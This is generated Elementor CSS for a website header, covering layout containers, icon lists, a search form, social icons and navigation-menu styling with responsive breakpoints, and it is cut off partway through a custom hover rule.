.elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-e9e78a5 .elementor-icon-list-icon i{color:var( --e-global-color-c551e95 );transition:color 0.3s;}.elementor-215291 .elementor-element.elementor-element-e9e78a5 .elementor-icon-list-icon svg{fill:var( --e-global-color-c551e95 );transition:fill 0.3s;}.elementor-215291 .elementor-element.elementor-element-e9e78a5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-215291 .elementor-element.elementor-element-e9e78a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-215291 .elementor-element.elementor-element-e9e78a5 .elementor-icon-list-item > a{font-family:"nimbus-sans-condensed", Sans-serif;font-size:1rem;font-weight:500;letter-spacing:1px;}.elementor-215291 .elementor-element.elementor-element-e9e78a5 .elementor-icon-list-text{color:var( --e-global-color-c551e95 );transition:color 0.3s;}.elementor-215291 .elementor-element.elementor-element-8a9795b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-215291 .elementor-element.elementor-element-a930a53 .elementor-button{font-family:"Istok Web", Sans-serif;font-size:1.2rem;font-weight:500;line-height:0px;letter-spacing:0.4em;fill:var( --e-global-color-c551e95 );color:var( --e-global-color-c551e95 );border-style:none;padding:0px 0px 0px 0px;}.elementor-215291 .elementor-element.elementor-element-7759806 .elementor-button{font-family:"Istok Web", Sans-serif;font-size:1.2rem;font-weight:500;line-height:0px;letter-spacing:0.4em;fill:var( --e-global-color-c551e95 );color:var( --e-global-color-c551e95 );border-style:none;padding:0px 0px 0px 0px;}.elementor-215291 .elementor-element.elementor-element-9eb21df{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-b8fc597{--grid-template-columns:repeat(0, auto);--icon-size:1rem;--grid-column-gap:0.5rem;--grid-row-gap:0px;}.elementor-215291 .elementor-element.elementor-element-b8fc597 .elementor-widget-container{text-align:center;}.elementor-215291 .elementor-element.elementor-element-b8fc597 .elementor-social-icon{background-color:var( --e-global-color-feb27d5 );--icon-padding:0.25em;}.elementor-215291 .elementor-element.elementor-element-b8fc597 .elementor-social-icon i{color:var( --e-global-color-c551e95 );}.elementor-215291 .elementor-element.elementor-element-b8fc597 .elementor-social-icon svg{fill:var( --e-global-color-c551e95 );}.elementor-215291 .elementor-element.elementor-element-b8fc597 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-215291 .elementor-element.elementor-element-b8fc597 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{background-color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-99bb4c3 .elementor-search-form{text-align:center;}.elementor-215291 .elementor-element.elementor-element-99bb4c3 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-c551e95 );--e-search-form-toggle-icon-size:calc(36em / 100);}.elementor-215291 .elementor-element.elementor-element-99bb4c3 .elementor-search-form__input,
					.elementor-215291 .elementor-element.elementor-element-99bb4c3 .elementor-search-form__icon,
					.elementor-215291 .elementor-element.elementor-element-99bb4c3 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-215291 .elementor-element.elementor-element-99bb4c3 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-215291 .elementor-element.elementor-element-99bb4c3.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-f7517e9 );fill:var( --e-global-color-f7517e9 );}.elementor-215291 .elementor-element.elementor-element-99bb4c3:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-215291 .elementor-element.elementor-element-99bb4c3 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-215291 .elementor-element.elementor-element-99bb4c3 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-215291 .elementor-element.elementor-element-99bb4c3.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-c551e95 );fill:var( --e-global-color-c551e95 );}.elementor-215291 .elementor-element.elementor-element-99bb4c3:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-215291 .elementor-element.elementor-element-99bb4c3.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-215291 .elementor-element.elementor-element-20a7bbb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0rem;--padding-bottom:0rem;--padding-left:0rem;--padding-right:0rem;}.elementor-215291 .elementor-element.elementor-element-d32b021{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-2876547{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-215291 .elementor-element.elementor-element-5c978b3{--display:flex;--margin-top:0rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:0rem;--padding-top:0rem;--padding-bottom:0rem;--padding-left:1rem;--padding-right:0rem;--z-index:100;}.elementor-215291 .elementor-element.elementor-element-5c978b3.e-con{--align-self:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-215291 .elementor-element.elementor-element-b534ab6{text-align:left;}.elementor-215291 .elementor-element.elementor-element-b534ab6 img{height:60%;}.elementor-215291 .elementor-element.elementor-element-45ff189{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-215291 .elementor-element.elementor-element-de67bd5 .elementor-icon-wrapper{text-align:center;}.elementor-215291 .elementor-element.elementor-element-de67bd5.elementor-view-stacked .elementor-icon{background-color:#C2C2C266;}.elementor-215291 .elementor-element.elementor-element-de67bd5.elementor-view-framed .elementor-icon, .elementor-215291 .elementor-element.elementor-element-de67bd5.elementor-view-default .elementor-icon{color:#C2C2C266;border-color:#C2C2C266;}.elementor-215291 .elementor-element.elementor-element-de67bd5.elementor-view-framed .elementor-icon, .elementor-215291 .elementor-element.elementor-element-de67bd5.elementor-view-default .elementor-icon svg{fill:#C2C2C266;}.elementor-215291 .elementor-element.elementor-element-de67bd5 .elementor-icon{font-size:3rem;}.elementor-215291 .elementor-element.elementor-element-de67bd5 .elementor-icon svg{height:3rem;}.elementor-215291 .elementor-element.elementor-element-d8b41d6{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-215291 .elementor-element.elementor-element-b81e444{text-align:right;}.elementor-215291 .elementor-element.elementor-element-b81e444 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-ceacdf5{text-align:right;}.elementor-215291 .elementor-element.elementor-element-ceacdf5 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-a1a69da{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-acb78a0 .elementor-icon-wrapper{text-align:center;}.elementor-215291 .elementor-element.elementor-element-acb78a0.elementor-view-stacked .elementor-icon{background-color:#C2C2C266;}.elementor-215291 .elementor-element.elementor-element-acb78a0.elementor-view-framed .elementor-icon, .elementor-215291 .elementor-element.elementor-element-acb78a0.elementor-view-default .elementor-icon{color:#C2C2C266;border-color:#C2C2C266;}.elementor-215291 .elementor-element.elementor-element-acb78a0.elementor-view-framed .elementor-icon, .elementor-215291 .elementor-element.elementor-element-acb78a0.elementor-view-default .elementor-icon svg{fill:#C2C2C266;}.elementor-215291 .elementor-element.elementor-element-acb78a0 .elementor-icon{font-size:3rem;}.elementor-215291 .elementor-element.elementor-element-acb78a0 .elementor-icon svg{height:3rem;}.elementor-215291 .elementor-element.elementor-element-1e5d7ae{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-a4cdc83{text-align:right;}.elementor-215291 .elementor-element.elementor-element-a4cdc83 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-cd4304e{text-align:right;}.elementor-215291 .elementor-element.elementor-element-cd4304e .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-603b481{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-8749aa8 .elementor-icon-wrapper{text-align:center;}.elementor-215291 .elementor-element.elementor-element-8749aa8.elementor-view-stacked .elementor-icon{background-color:#C2C2C266;}.elementor-215291 .elementor-element.elementor-element-8749aa8.elementor-view-framed .elementor-icon, .elementor-215291 .elementor-element.elementor-element-8749aa8.elementor-view-default .elementor-icon{color:#C2C2C266;border-color:#C2C2C266;}.elementor-215291 .elementor-element.elementor-element-8749aa8.elementor-view-framed .elementor-icon, .elementor-215291 .elementor-element.elementor-element-8749aa8.elementor-view-default .elementor-icon svg{fill:#C2C2C266;}.elementor-215291 .elementor-element.elementor-element-8749aa8 .elementor-icon{font-size:3rem;}.elementor-215291 .elementor-element.elementor-element-8749aa8 .elementor-icon svg{height:3rem;}.elementor-215291 .elementor-element.elementor-element-ab96be0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-bcbce8e{text-align:right;}.elementor-215291 .elementor-element.elementor-element-bcbce8e .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-a627096{text-align:right;}.elementor-215291 .elementor-element.elementor-element-a627096 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-72e5792{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-215291 .elementor-element.elementor-element-8edeebc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-726c5af{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-726c5af.e-con{--align-self:stretch;}.elementor-215291 .elementor-element.elementor-element-11fe509{text-align:right;}.elementor-215291 .elementor-element.elementor-element-11fe509 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-70afcdf{text-align:right;}.elementor-215291 .elementor-element.elementor-element-70afcdf .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-65c15d5{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-65c15d5.e-con{--align-self:stretch;}.elementor-215291 .elementor-element.elementor-element-7f337b8{text-align:right;}.elementor-215291 .elementor-element.elementor-element-7f337b8 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-b9e7c34{text-align:left;}.elementor-215291 .elementor-element.elementor-element-b9e7c34 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-e179892{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-e179892.e-con{--align-self:stretch;}.elementor-215291 .elementor-element.elementor-element-ce23076{text-align:right;}.elementor-215291 .elementor-element.elementor-element-ce23076 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-0876804{text-align:left;}.elementor-215291 .elementor-element.elementor-element-0876804 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-051f8b4{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-051f8b4.e-con{--align-self:stretch;}.elementor-215291 .elementor-element.elementor-element-8fe4c04{text-align:right;}.elementor-215291 .elementor-element.elementor-element-8fe4c04 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-c594c49{text-align:left;}.elementor-215291 .elementor-element.elementor-element-c594c49 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-611234d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-fac0886{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-fac0886.e-con{--align-self:stretch;}.elementor-215291 .elementor-element.elementor-element-1ddfc67{text-align:left;}.elementor-215291 .elementor-element.elementor-element-1ddfc67 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-53690b5{text-align:left;}.elementor-215291 .elementor-element.elementor-element-53690b5 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-c7ca4c0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-c7ca4c0.e-con{--align-self:stretch;}.elementor-215291 .elementor-element.elementor-element-7579c95{text-align:right;}.elementor-215291 .elementor-element.elementor-element-7579c95 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-e56d4aa{text-align:left;}.elementor-215291 .elementor-element.elementor-element-e56d4aa .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-c5066aa{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-c5066aa.e-con{--align-self:stretch;}.elementor-215291 .elementor-element.elementor-element-4c328ad{text-align:right;}.elementor-215291 .elementor-element.elementor-element-4c328ad .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-f880d0e{text-align:left;}.elementor-215291 .elementor-element.elementor-element-f880d0e .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-d6e6b0f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-017c69b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-017c69b.e-con{--align-self:stretch;}.elementor-215291 .elementor-element.elementor-element-08eae35{text-align:right;}.elementor-215291 .elementor-element.elementor-element-08eae35 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-2c4375d{text-align:left;}.elementor-215291 .elementor-element.elementor-element-2c4375d .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-afd8a20{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-afd8a20.e-con{--align-self:stretch;}.elementor-215291 .elementor-element.elementor-element-ae0af21{text-align:right;}.elementor-215291 .elementor-element.elementor-element-ae0af21 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-0420ca0{text-align:left;}.elementor-215291 .elementor-element.elementor-element-0420ca0 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-2febcd0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-215291 .elementor-element.elementor-element-2febcd0.e-con{--align-self:stretch;}.elementor-215291 .elementor-element.elementor-element-25d22a1{text-align:right;}.elementor-215291 .elementor-element.elementor-element-25d22a1 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-9670bf3{text-align:left;}.elementor-215291 .elementor-element.elementor-element-9670bf3 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-d52f508.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-215291 .elementor-element.elementor-element-752dee6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);--padding-top:1rem;--padding-bottom:1rem;--padding-left:3rem;--padding-right:3rem;}.elementor-215291 .elementor-element.elementor-element-12e2c4b{text-align:left;}.elementor-215291 .elementor-element.elementor-element-12e2c4b img{width:100%;max-width:250px;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-215291 .elementor-element.elementor-element-46b8730.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-215291 .elementor-element.elementor-element-46b8730{z-index:100;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-feb27d5 );}.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu .elementor-item{font-family:"Istok Web", Sans-serif;font-size:1.2rem;font-weight:700;text-transform:lowercase;line-height:1rem;}.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-3c857a3 );fill:var( --e-global-color-3c857a3 );padding-left:1.5em;padding-right:1.5em;}.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-47b71d4 );fill:var( --e-global-color-47b71d4 );}.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-47b71d4 );}.elementor-215291 .elementor-element.elementor-element-46b8730 .e--pointer-framed .elementor-item:before,
					.elementor-215291 .elementor-element.elementor-element-46b8730 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-47b71d4 );}.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--dropdown a, .elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-menu-toggle{color:var( --e-global-color-c551e95 );fill:var( --e-global-color-c551e95 );}.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-f4da431 );}.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--dropdown a:hover,
					.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--dropdown a:focus,
					.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-menu-toggle:hover,
					.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-menu-toggle:focus{color:var( --e-global-color-c551e95 );}.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--dropdown a:hover,
					.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--dropdown a:focus,
					.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-c551e95 );background-color:var( --e-global-color-accent );}.elementor-215291 .elementor-element.elementor-element-46b8730 div.elementor-menu-toggle:hover, .elementor-215291 .elementor-element.elementor-element-46b8730 div.elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-215291 .elementor-element.elementor-element-46b8730 div.elementor-menu-toggle:hover svg, .elementor-215291 .elementor-element.elementor-element-46b8730 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-215291 .elementor-element.elementor-element-8a9795b{--width:200%;}.elementor-215291 .elementor-element.elementor-element-5c978b3{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-215291 .elementor-element.elementor-element-5c978b3{--width:100%;}}@media(max-width:1024px){.elementor-215291 .elementor-element.elementor-element-b8fc597{--grid-template-columns:repeat(0, auto);}.elementor-215291 .elementor-element.elementor-element-5c978b3{--padding-top:0rem;--padding-bottom:0rem;--padding-left:0rem;--padding-right:0rem;}.elementor-215291 .elementor-element.elementor-element-de67bd5 .elementor-icon{font-size:2.5rem;}.elementor-215291 .elementor-element.elementor-element-de67bd5 .elementor-icon svg{height:2.5rem;}.elementor-215291 .elementor-element.elementor-element-acb78a0 .elementor-icon{font-size:2.5rem;}.elementor-215291 .elementor-element.elementor-element-acb78a0 .elementor-icon svg{height:2.5rem;}.elementor-215291 .elementor-element.elementor-element-8749aa8 .elementor-icon{font-size:2.5rem;}.elementor-215291 .elementor-element.elementor-element-8749aa8 .elementor-icon svg{height:2.5rem;}.elementor-215291 .elementor-element.elementor-element-12e2c4b img{max-width:200px;}.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}}@media(max-width:767px){.elementor-215291 .elementor-element.elementor-element-048f77f{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-215291 .elementor-element.elementor-element-9eb21df{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-215291 .elementor-element.elementor-element-b8fc597{--icon-size:1.5rem;--grid-column-gap:0.25rem;}.elementor-215291 .elementor-element.elementor-element-12e2c4b img{max-width:150px;}.elementor-215291 .elementor-element.elementor-element-46b8730{width:auto;max-width:auto;--nav-menu-icon-size:28px;}.elementor-215291 .elementor-element.elementor-element-46b8730.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-215291 .elementor-element.elementor-element-46b8730 .elementor-nav-menu--main .elementor-item{padding-top:0rem;padding-bottom:0rem;}}/* Start custom CSS for container, class: .elementor-element-5c978b3 */.elementor-215291 .elementor-element.elementor-element-5c978b3 {
    max-width:25%;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-45ff189 */.elementor-215291 .elementor-element.elementor-element-45ff189:hover .elementor-icon {
    color:#f47020 !important;
}
.elementor-215291 .elementor-element.elementor-element-45ff189:hover span {
    color:#f47020 !important;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-a1a69da */.elementor-215291 .elementor-element.elementor-element-a1a69da:hover span {
    color:#74c043 !important;
}
.elementor-215291 .elementor-element.elementor-element-a1a69da:hover .elementor-icon {
    color:#74c043 !important;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-603b481 */.elementor-215291 .elementor-element.elementor-element-603b481:hover span {
